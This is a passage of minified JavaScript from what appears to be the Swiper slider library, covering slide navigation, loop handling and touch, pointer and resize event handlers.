Nr={slideTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const a=this;let o=e;o<0&&(o=0);const{params:i,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:m,enabled:g}=a;if(!g&&!s&&!r||a.destroyed||a.animating&&i.preventInteractionOnTransition)return!1;void 0===t&&(t=a.params.speed);const f=Math.min(a.params.slidesPerGroupSkip,o);let v=f+Math.floor((o-f)/a.params.slidesPerGroup);v>=l.length&&(v=l.length-1);const h=-l[v];if(i.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*h),n=Math.floor(100*c[e]),s=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<s-(s-n)/2?o=e:t>=n&&t<s&&(o=e+1):t>=n&&(o=e)}if(a.initialized&&o!==u){if(!a.allowSlideNext&&(p?h>a.translate&&h>a.minTranslate():h<a.translate&&h<a.minTranslate()))return!1;if(!a.allowSlidePrev&&h>a.translate&&h>a.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&a.emit("beforeSlideChangeStart"),a.updateProgress(h),y=o>u?"next":o<u?"prev":"reset";const b=a.virtual&&a.params.virtual.enabled;if(!(b&&r)&&(p&&-h===a.translate||!p&&h===a.translate))return a.updateActiveIndex(o),i.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==i.effect&&a.setTranslate(h),"reset"!==y&&(a.transitionStart(n,y),a.transitionEnd(n,y)),!1;if(i.cssMode){const e=a.isHorizontal(),n=p?h:-h;if(0===t)b&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),b&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=n})):m[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return Js({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=_r().isSafari;return b&&!r&&w&&a.isElement&&a.virtual.update(!1,!1,o),a.setTransition(t),a.setTranslate(h),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,s),a.transitionStart(n,y),0===t?a.transitionEnd(n,y):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,y))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,s){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e){e=parseInt(e,10)}const r=this;if(r.destroyed)return;void 0===t&&(t=r.params.speed);const a=r.grid&&r.params.grid&&r.params.grid.rows>1;let o=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)o+=r.virtual.slidesBefore;else{let e;if(a){const t=o*r.params.grid.rows;e=r.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=r.getSlideIndexByData(o);const t=a?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:n}=r.params;let i=r.params.slidesPerView;"auto"===i?i=r.slidesPerViewDynamic():(i=Math.ceil(parseFloat(r.params.slidesPerView,10)),n&&i%2==0&&(i+=1));let l=t-e<i;if(n&&(l=l||e<Math.ceil(i/2)),s&&n&&"auto"!==r.params.slidesPerView&&!a&&(l=!1),l){const s=n?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:s,slideTo:!0,activeSlideIndex:"next"===s?e+1:e-t+1,slideRealIndex:"next"===s?r.realIndex:void 0})}if(a){const e=o*r.params.grid.rows;o=r.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else o=r.getSlideIndexByData(o)}return requestAnimationFrame(()=>{r.slideTo(o,t,n,s)}),r},slideNext:function(e,t,n){void 0===t&&(t=!0);const s=this,{enabled:r,params:a,animating:o}=s;if(!r||s.destroyed)return s;void 0===e&&(e=s.params.speed);let i=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(i=Math.max(s.slidesPerViewDynamic("current",!0),1));const l=s.activeIndex<a.slidesPerGroupSkip?1:i,c=s.virtual&&a.virtual.enabled;if(a.loop){if(o&&!c&&a.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+l,e,t,n)}),!0}return a.rewind&&s.isEnd?s.slideTo(0,e,t,n):s.slideTo(s.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const s=this,{params:r,snapGrid:a,slidesGrid:o,rtlTranslate:i,enabled:l,animating:c}=s;if(!l||s.destroyed)return s;void 0===e&&(e=s.params.speed);const d=s.virtual&&r.virtual.enabled;if(r.loop){if(c&&!d&&r.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(i?s.translate:-s.translate),m=a.map(e=>u(e)),g=r.freeMode&&r.freeMode.enabled;let f=a[m.indexOf(p)-1];if(void 0===f&&(r.cssMode||g)){let e;a.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(f=g?a[e]:a[e>0?e-1:e])}let v=0;if(void 0!==f&&(v=o.indexOf(f),v<0&&(v=s.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),r.rewind&&s.isBeginning){const r=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(r,e,t,n)}return r.loop&&0===s.activeIndex&&r.cssMode?(requestAnimationFrame(()=>{s.slideTo(v,e,t,n)}),!0):s.slideTo(v,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const s=this;if(!s.destroyed)return void 0===e&&(e=s.params.speed),s.slideTo(s.activeIndex,e,t,n)},slideToClosest:function(e,t,n,s){void 0===t&&(t=!0),void 0===s&&(s=.5);const r=this;if(r.destroyed)return;void 0===e&&(e=r.params.speed);let a=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,a),i=o+Math.floor((a-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[i]){const e=r.snapGrid[i];l-e>(r.snapGrid[i+1]-e)*s&&(a+=r.params.slidesPerGroup)}else{const e=r.snapGrid[i-1];l-e<=(r.snapGrid[i]-e)*s&&(a-=r.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,r.slidesGrid.length-1),r.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,a=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,i=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;r=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(r):a>(i?(e.slides.length-s)/2-(e.params.grid.rows-1):e.slides.length-s)?(e.loopFix(),a=e.getSlideIndex(Xs(n,`${o}[data-swiper-slide-index="${r}"]`)[0]),Gs(()=>{e.slideTo(a)})):e.slideTo(a)}else e.slideTo(a)}};var Or={loopCreate:function(e,t){const n=this,{params:s,slidesEl:r}=n;if(!s.loop||n.virtual&&n.params.virtual.enabled)return;const a=()=>{Xs(r,`.${s.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},o=n.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||o)&&(()=>{const e=Xs(r,`.${s.slideBlankClass}`);e.forEach(e=>{e.remove()}),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const i=s.slidesPerGroup*(o?s.grid.rows:1),l=n.slides.length%i!==0,c=o&&n.slides.length%s.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?Qs("swiper-slide",[s.slideBlankClass]):Qs("div",[s.slideClass,s.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(s.loopAddBlankSlides){d(i-n.slides.length%i),n.recalcSlides(),n.updateSlides()}else Zs();a()}else if(c){if(s.loopAddBlankSlides){d(s.grid.rows-n.slides.length%s.grid.rows),n.recalcSlides(),n.updateSlides()}else Zs();a()}else a();n.loopFix({slideRealIndex:e,direction:s.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:s,setTranslate:r,activeSlideIndex:a,initial:o,byController:i,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:m,params:g}=c,{centeredSlides:f,initialSlide:v}=g;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&g.virtual.enabled)return n&&(g.centeredSlides||0!==c.snapIndex?g.centeredSlides&&c.snapIndex<g.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let h=g.slidesPerView;"auto"===h?h=c.slidesPerViewDynamic():(h=Math.ceil(parseFloat(g.slidesPerView,10)),f&&h%2==0&&(h+=1));const y=g.slidesPerGroupAuto?h:g.slidesPerGroup;let b=f?Math.max(y,Math.ceil(h/2)):y;b%y!==0&&(b+=y-b%y),b+=g.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&g.grid&&g.grid.rows>1;(d.length<h+b||"cards"===c.params.effect&&d.length<h+2*b||w&&"row"===g.grid.fill)&&Zs();const _=[],x=[],S=w?Math.ceil(d.length/g.grid.rows):d.length,C=o&&S-v<h&&!f;let E=C?v:c.activeIndex;void 0===a?a=c.getSlideIndex(d.find(e=>e.classList.contains(g.slideActiveClass))):E=a;const T="next"===s||!s,k="prev"===s||!s;let P=0,L=0;const M=(w?d[a].column:a)+(f&&void 0===r?-h/2+.5:0);if(M<b){P=Math.max(b-M,y);for(let e=0;e<b-M;e+=1){const t=e-Math.floor(e/S)*S;if(w){const e=S-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&_.push(t)}else _.push(S-t-1)}}else if(M+h>S-b){L=Math.max(M-(S-2*b),y),C&&(L=Math.max(L,h-S+v+1));for(let e=0;e<L;e+=1){const t=e-Math.floor(e/S)*S;w?d.forEach((e,n)=>{e.column===t&&x.push(n)}):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame(()=>{c.__preventObserver__=!1}),"cards"===c.params.effect&&d.length<h+2*b&&(x.includes(a)&&x.splice(x.indexOf(a),1),_.includes(a)&&_.splice(_.indexOf(a),1)),k&&_.forEach(e=>{d[e].swiperLoopMoveDOM=!0,m.prepend(d[e]),d[e].swiperLoopMoveDOM=!1}),T&&x.forEach(e=>{d[e].swiperLoopMoveDOM=!0,m.append(d[e]),d[e].swiperLoopMoveDOM=!1}),c.recalcSlides(),"auto"===g.slidesPerView?c.updateSlides():w&&(_.length>0&&k||x.length>0&&T)&&c.slides.forEach((e,t)=>{c.grid.updateSlide(t,e,c.slides)}),g.watchSlidesProgress&&c.updateSlidesOffset(),n)if(_.length>0&&k){if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E+P]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E+Math.ceil(P),0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(r){const e=w?_.length/g.grid.rows:_.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&T)if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E-L]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E-L,0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/g.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!i){const e={slideRealIndex:t,direction:s,setTranslate:r,activeSlideIndex:a,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===g.slidesPerView&&n})}):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===g.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const s=[];e.slides.forEach(e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;s[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),s.forEach(e=>{n.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function Ar(e,t,n){const s=Vs(),{params:r}=e,a=r.edgeSwipeDetection,o=r.edgeSwipeThreshold;return!a||!(n<=o||n>=s.innerWidth-o)||"prevent"===a&&(t.preventDefault(),!0)}function Ir(e){const t=this,n=Bs();let s=e;s.originalEvent&&(s=s.originalEvent);const r=t.touchEventsData;if("pointerdown"===s.type){if(null!==r.pointerId&&r.pointerId!==s.pointerId)return;r.pointerId=s.pointerId}else"touchstart"===s.type&&1===s.targetTouches.length&&(r.touchId=s.targetTouches[0].identifier);if("touchstart"===s.type)return void Ar(t,s,s.targetTouches[0].pageX);const{params:a,touches:o,enabled:i}=t;if(!i)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=s.target;if("wrapper"===a.touchEventsTarget&&!function(e,t){const n=Vs();let s=t.contains(e);!s&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(s=[...t.assignedElements()].includes(e),s||(s=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return s}(l,t.wrapperEl))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(r.isTouched&&r.isMoved)return;const c=!!a.noSwipingClass&&""!==a.noSwipingClass,d=s.composedPath?s.composedPath():s.path;c&&s.target&&s.target.shadowRoot&&d&&(l=d[0]);const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,p=!(!s.target||!s.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===Bs()||n===Vs())return null;n.assignedSlot&&(n=n.assignedSlot);const s=n.closest(e);return s||n.getRootNode?s||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(a.swipeHandler&&!l.closest(a.swipeHandler))return;o.currentX=s.pageX,o.currentY=s.pageY;const m=o.currentX,g=o.currentY;if(!Ar(t,s,m))return;Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=m,o.startY=g,r.touchStartTime=Us(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(r.allowThresholdMove=!1);let f=!0;l.matches(r.focusableElements)&&(f=!1,"SELECT"===l.nodeName&&(r.isTouched=!1)),n.activeElement&&n.activeElement.matches(r.focusableElements)&&n.activeElement!==l&&("mouse"===s.pointerType||"mouse"!==s.pointerType&&!l.matches(r.focusableElements))&&n.activeElement.blur();const v=f&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!v||l.isContentEditable||s.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function Dr(e){const t=Bs(),n=this,s=n.touchEventsData,{params:r,touches:a,rtlTranslate:o,enabled:i}=n;if(!i)return;if(!r.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==s.touchId)return;if(c.pointerId!==s.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find(e=>e.identifier===s.touchId),!l||l.identifier!==s.touchId)return}else l=c;if(!s.isTouched)return void(s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return a.startX=d,void(a.startY=u);if(!n.allowTouchMove)return c.target.matches(s.focusableElements)||(n.allowClick=!1),void(s.isTouched&&(Object.assign(a,{startX:d,startY:u,currentX:d,currentY:u}),s.touchStartTime=Us()));if(r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(u<a.startY&&n.translate<=n.maxTranslate()||u>a.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else{if(o&&(d>a.startX&&-n.translate<=n.maxTranslate()||d<a.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<a.startX&&n.translate<=n.maxTranslate()||d>a.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(s.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(s.focusableElements))return s.isMoved=!0,void(n.allowClick=!1);s.allowTouchCallbacks&&n.emit("touchMove",c),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=d,a.currentY=u;const p=a.currentX-a.startX,m=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(p**2+m**2)<n.params.threshold)return;if(void 0===s.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:p*p+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(p))/Math.PI,s.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(s.isScrolling&&n.emit("touchMoveOpposite",c),void 0===s.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0)),s.isScrolling||"touchmove"===c.type&&s.preventTouchMoveFromPointerMove)return void(s.isTouched=!1);if(!s.startMoving)return;n.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation();let g=n.isHorizontal()?p:m,f=n.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;r.oneWayMovement&&(g=Math.abs(g)*(o?1:-1),f=Math.abs(f)*(o?1:-1)),a.diff=g,g*=r.touchRatio,o&&(g=-g,f=-f);const v=n.touchesDirection;n.swipeDirection=g>0?"prev":"next",n.touchesDirection=f>0?"prev":"next";const h=n.params.loop&&!r.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!s.isMoved){if(h&&y&&n.loopFix({direction:n.swipeDirection}),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}s.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==r._loopSwapReset&&s.isMoved&&s.allowThresholdMove&&v!==n.touchesDirection&&h&&y&&Math.abs(g)>=1)return Object.assign(a,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,void(s.startTranslate=s.currentTranslate);n.emit("sliderMove",c),s.isMoved=!0,s.currentTranslate=g+s.startTranslate;let b=!0,w=r.resistanceRatio;if(r.touchReleaseOnEdges&&(w=0),g>0?(h&&y&&s.allowThresholdMove&&s.currentTranslate>(r.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>n.minTranslate()&&(b=!1,r.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+g)**w))):g<0&&(h&&y&&s.allowThresholdMove&&s.currentTranslate<(r.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===r.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),s.currentTranslate<n.maxTranslate()&&(b=!1,r.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-g)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),r.threshold>0){if(!(Math.abs(g)>r.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}function jr(e){const t=this,n=t.touchEventsData;let s,r=e;r.originalEvent&&(r=r.originalEvent);if("touchend"===r.type||"touchcancel"===r.type){if(s=[...r.changedTouches].find(e=>e.identifier===n.touchId),!s||s.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(r.pointerId!==n.pointerId)return;s=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)){if(!(["pointercancel","contextmenu"].includes(r.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:a,touches:o,rtlTranslate:i,slidesGrid:l,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===r.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",r),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&a.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);a.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=Us(),u=d-n.touchStartTime;if(t.allowClick){const e=r.path||r.composedPath&&r.composedPath();t.updateClickedSlide(e&&e[0]||r.target,e),t.emit("tap click",r),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",r)}if(n.lastClickTime=Us(),Gs(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=a.followFinger?i?t.translate:-t.translate:-n.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const m=p>=-t.maxTranslate()&&!t.params.loop;let g=0,f=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+t]?(m||p>=l[e]&&p<l[e+t])&&(g=e,f=l[e+t]-l[e]):(m||p>=l[e])&&(g=e,f=l[l.length-1]-l[l.length-2])}let v=null,h=null;a.rewind&&(t.isBeginning?h=a.virtual&&a.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const y=(p-l[g])/f,b=g<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(u>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?v:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-a.longSwipesRatio?t.slideTo(g+b):null!==h&&y<0&&Math.abs(y)>a.longSwipesRatio?t.slideTo(h):t.slideTo(g))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(r.target===t.navigation.nextEl||r.target===t.navigation.prevEl)?r.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==v?v:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:g))}}function Rr(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:r,snapGrid:a}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const i=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||i?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=r,e.allowSlideNext=s,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function zr(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Br(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:s}=e;if(!s)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();r=0===a?0:(e.translate-e.minTranslate())/a,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fr(e){const t=this;Er(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Vr(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Hr=(e,t)=>{const n=Bs(),{params:s,el:r,wrapperEl:a,device:o}=e,i=!!s.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;r&&"string"!=typeof r&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:i}),r[l]("touchstart",e.onTouchStart,{passive:!1}),r[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:i}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:i}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&r[l]("click",e.onClick,!0),s.cssMode&&a[l]("scroll",e.onScroll),s.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Rr,!0):e[c]("observerUpdate",Rr,!0),r[l]("load",e.onLoad,{capture:!0}))};const Gr=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Ur={setBreakpoint:function(){const 